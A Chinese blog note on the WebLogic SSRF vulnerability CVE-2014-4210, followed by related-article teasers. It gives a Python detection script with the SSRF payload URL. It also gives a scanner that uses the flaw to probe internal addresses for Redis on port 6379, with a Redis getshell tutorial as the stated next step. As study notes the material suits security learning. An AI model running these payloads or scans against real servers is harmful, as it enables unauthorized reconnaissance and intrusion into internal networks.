weblogic ssrf 漏洞笔记

CVE-2014-4210

Oracle WebLogic web server即可以被外部主机访问,同时也允许访问内部主机。比如有一个jsp页面SearchPublicReqistries.jsp,我们可以利用它进行攻击,未经授权通过weblogic server连接任意主机的任意TCP 端口,可以能冗长的响应来推断在此端口上是否有服务在监听此端口。(ps:本人觉得挺鸡肋的,要是目标机没开redis的6379端口没法getshll了。当然也是自己太菜)



1.weblogic_ssrf.py(仅能用来判断是否有该漏洞)

#!/usr/bin/env python

# -*- coding: utf-8 -*-

'''

name: weblogic SSRF漏洞(CVE-2014-4210)

referer: http://blog.gdssecurity.com/labs/2015/3/30/weblogic-ssrf-and-xss-cve-2014-4241-cve-2014-4210-cve-2014-4.html

author: Lucifer

description: weblogic 版本10.0.2 -- 10.3.6中SearchPublicRegistries.jsp,参数operator可传入内网IP造成SSRF漏洞

'''

import sys

import warnings

import requests

from termcolor import cprint class weblogic_ssrf_BaseVerify:

def __init__(self, url):

self.url = url def run(self):

headers = {

"User-Agent":"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50"

}

payload = "/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost/robots.txt&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search"

vulnurl = self.url + payload

try:

req = requests.get(vulnurl, headers=headers, timeout=10, verify=False) if r"weblogic.uddi.client.structures.exception.XML_SoapException" in req.text and r"IO Exception on sendMessage" not in req.text:

cprint("[+]存在weblogic SSRF漏洞...(中危)\tpayload: "+vulnurl, "yellow") except:

cprint("[-] "+__file__+"====>连接超时", "cyan") if __name__ == "__main__":

warnings.filterwarnings("ignore")

testVuln = weblogic_ssrf_BaseVerify(sys.argv[1])

testVuln.run()



2.利用UDDI Explorerc查看内网ip段

如下图可知目标机的内网IP为127.0.0.1



3.利用weblogic_redisscan.py扫描内网是否有6379端口,也就是redis服务

#!/usr/bin/python

# -*- coding: utf-8 -*- import httplib

import time

from colorama import init,Fore

init(autoreset=True)

ips = ['127.0.0.']

for j in ips:

for i in range(1,255):

try:

print Fore.BLUE+'[-]Check '+j+str(i)

conn = httplib.HTTPSConnection('xx.bbbb.com',80,timeout=5)

conn.request(method="GET",url="/uddiexplorer/SearchPublicRegistries.jsp?operator=http://"+j+str(i)+\

":6379&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search")

conn.getresponse().read()

conn.close()

try:

conn = httplib.HTTPSConnection('xx.bbbb.com',80,timeout=5)

conn.request(method="GET",url="/uddiexplorer/SearchPublicRegistries.jsp?operator=https://"+j+str(i)+\

":6379&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search")

conn.getresponse().read()

conn.close()

time.sleep(4)

except:

print Fore.RED+'[+] '+j+str(i)+':6379 is open'

time.sleep(4)

except:

time.sleep(4)

试了几个网站,都扫不出6379端口,我就不往下写了。未完待续......

要是你扫了出来,这里有的redis getshell 的教程web安全-SSRF实战

参考链接:【1】http://www.sohu.com/a/210792763_100014967

【2】http://www.tiaozhanziwo.com/archives/777.html

weblogic ssrf 漏洞笔记的更多相关文章

- weblogic系列漏洞整理 -- 5. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210)

目录 五. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210) 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...

- WebLogic SSRF 漏洞 (简要翻译)

[Ref]http://blog.gdssecurity.com/labs/2015/3/30/weblogic-ssrf-and-xss-cve-2014-4241-cve-2014-4210-cv ...

- Weblogic SSRF漏洞(CVE-2014-4210)

Weblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis.fastcgi等脆弱组件. 关于SSRF漏洞我们就不讲了,传送门--> SSRF(服务端请求 ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

- WebLogic SSRF

本文主要记录一下Weblogic SSRF 利用的操作过程. 一.WebLogic SSRF漏洞简介 漏洞编号:CVE-2014-4210 漏洞影响: 版本10.0.2,10.3.6 Oracle W ...

- CVE-2014-4210 SSRF漏洞

Weblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis.fastcgi等脆弱组件. 修复方式: 1.删除server/lib/uddiexplorer.w ...

- weblogic重要漏洞记录

(PS:之前在freebuf发过,这里直接复制过来的,所以有些图片会有水印) 前言 T3协议存在多个反序列化漏洞CVE-2015-4852/CVE-2016-0638/CVE-2016-3510/CV ...

- weblogic的ssrf漏洞

前言 什么是ssrf SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞. 一般情况下,SSRF攻击的目标 ...

- SSRF漏洞

概念:服务端在获取攻击者输入的url时,如果这个过程中,服务端并没有对这个url做任何的限制和过滤,那么就很有可能存在ssrf漏洞. 漏洞利用:SSRF攻击的目标一般是外网无法访问的内部系统.攻击者可 ...

随机推荐

- C# indexof和indexofany区别(转)

定位子串是指在一个字符串中寻找其中包含的子串或者某个字符.在String类中,常用的定位子串和字符的方法包括IndexOf/LastIndexOf及IndexOfAny/LastIndexOfAny, ...

- 对象部分初始化:原理以及验证代码(双重检查锁与volatile相关)

对象部分初始化:原理以及验证代码(双重检查锁与volatile相关) 对象部分初始化被称为 Partially initialized objects / Partially constructed ...

- poj 2229 一道动态规划思维题

http://poj.org/problem?id=2229 先把题目连接发上.题目的意思就是: 把n拆分为2的幂相加的形式,问有多少种拆分方法. 看了大佬的完全背包代码很久都没懂,就照着网上的写了动 ...

- Qlik Sense学习笔记之插件开发

date: 2019-05-06 13:18:45 updated: 2019-08-09 15:18:45 Qlik Sense学习笔记之插件开发 1.开发前的基础工作 1.1 新建插件 dev-h ...

- LoadRunner11web压力测试录制、回放、负载前的准备

以前都是利用LoadRunner进行接口测试.自动化测试.压力测试.最近要对web系统做录制压测,因此花费了很长时间来研究这方面的工作.以下是我web端录制.压测过程的流程以及遇到的坑. 一.启动Vi ...

- 【Deeplearning】(转)深度学习知识网络

转自深度学习知识框架,小象牛逼! 图片来自小象学院公开课,下面直接解释几条线 神经网络 线性回归 (+ 非线性激励) → 神经网络 有线性映射关系的数据,找到映射关系,非常简单,只能描述简单的映射关系 ...

- Java学习的第三十三天

1.今天复习了第十二章的12.1的文件和12.2一直到12.2.4 2.没有问题 3.明天继续复习

- Appium常用操作之「微信滑屏、触屏操作」

坚持原创输出,点击蓝字关注我吧 作者:清菡 博客:oschina.云+社区.知乎等各大平台都有. 目录 一.滑屏操作 1.访问之后,马上就滑屏可以吗? 2.连续实现 2 次滑屏 3.代码 二.模拟触屏 ...

- css 兼容性总结

1.就是ie6双倍边距的问题,在使用了float的情况下,不管是向左还是向右都会出现双倍,最简单的解决方法就是用display:inline;加到css里面去. 2.文字本身的大小不兼容.同样是fon ...

- c#集合随机数

List<int> list = new List<int>(10); Random r=new Random(); int num = 0; for (int i = 0; ...